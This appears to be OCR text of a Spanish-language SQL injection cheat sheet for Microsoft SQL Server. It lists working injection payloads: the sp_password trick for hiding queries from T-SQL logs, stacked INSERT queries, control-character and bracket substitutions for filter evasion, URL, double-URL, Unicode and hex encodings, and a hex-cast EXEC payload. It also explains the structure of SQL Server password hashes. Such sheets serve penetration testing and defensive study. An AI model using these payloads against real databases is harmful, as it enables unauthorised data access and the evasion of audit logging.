 INYECCIÓN SQL
Microsoft
SQL Server
rortegag
SP_PASSWORD (Ocultar la consulta)
Si se añade sp_password al final de la consulta, se ocultará de
los registros T-SQL como medida de seguridad.
SP_PASSWORD
Ejemplo:
' AND 1=1--sp_password
Salida:
-- Se encontró 'sp_password' en el texto de este evento.
-- El texto ha sido sustituido por este comentario por razones
de seguridad.
Hashing de contraseñas
Las contraseñas comienzan con 0x0100,
los primeros bytes que siguen al 0x son
una constante; los siguientes ocho bytes
son la sal del hash y los 80 bytes restantes
son dos hashes, los primeros 40 bytes son
un hash de la contraseña que distingue
entre mayúsculas y minúsculas, mientras
que los segundos 40 bytes son la versión
en mayúsculas.
0x0100236A261CE12AB57BA22A7F44CE3B7
80E52098378B65852892EEE91C0784B911D
76BF4EB124550ACABDFD1457
Consultas apiladas
SQL Server admite las consultas apiladas.
Ejemplo:
' AND 1=0 INSERT INTO ([column1], [column2]) VALUES
('value1', 'value2');
Fuzzing y ofuscación
Carácteres intermedios permitidos
Los siguientes caracteres pueden utilizarse
como espacios en blanco.
01 Inicio del encabezado
02 Inicio del texto
03 Fin del texto
04 Fin de la transmisión
05 Consulta
06 Acuse de recibo
07 Timbre
08 Retroceso
09 Tabulación horizontal
0A Nueva línea
0B Tabulación vertical
0C Nueva página
0D Retorno de carro
0E Desplazamiento hacia fuera
0F Cambio de entrada
10 Escape de enlace de datos
11 Control de dispositivo 1
12 Control de dispositivo 2
13 Control de dispositivo 3
14 Control de dispositivo 4
15 Reconocimiento negativo
16 Sincronización en reposo
17 Fin del bloque de transmisión
18 Cancelación
19 Fin del medio
1A Sustitución
1B Escape
1C Separador de archivos
1D Separador de grupo
1E Separador de registros
1F Separador de unidades
20 Espacio
25 %
Ejemplos:
S%E%L%E%C%T%01column%02
FROM%03table
A%%ND 1=%%%%%%%%1
Observación:
Los signos de porcentaje entre las palabras
clave sólo son posibles en las aplicaciones
web ASP(x).
También se pueden utilizar los siguientes
caracteres para evitar el uso de espacios.
22 "
28 (
29 )
5B [
5D ]
Ejemplos:
UNION(SELECT(column)FROM(table))
SELECT"table_name"
FROM[information_schema].[tables]
Caracteres intermedios permitidos después de AND/OR
01 - 20 Rango
21 !
2B +
2D -
2E .
5C \
7E ~
Ejemplo:
SELECT 1FROM[table]WHERE\1=\1AND\1=\1;
Observación:
La barra invertida no parece funcionar con SQL Server 2000.
Codificación
Codificación de URL
SELECT %74able_%6eame FROM information_schema.tables
Doble codificación de la URL
SELECT %2574able_%256eame FROM information_schema.tables
Codificación Unicode
SELECT %u0074able_%u6eame FROM information_schema.tables
Codificación hexadecimal inválida (ASP)
SELECT %tab%le_%na%me FROM information_schema.tables
Codificación hexadecimal
' AND 1=0; DECLARE @S VARCHAR(4000) SET @S=CAST(
0x53454c4543542031 AS VARCHAR(4000)); EXEC (@S);--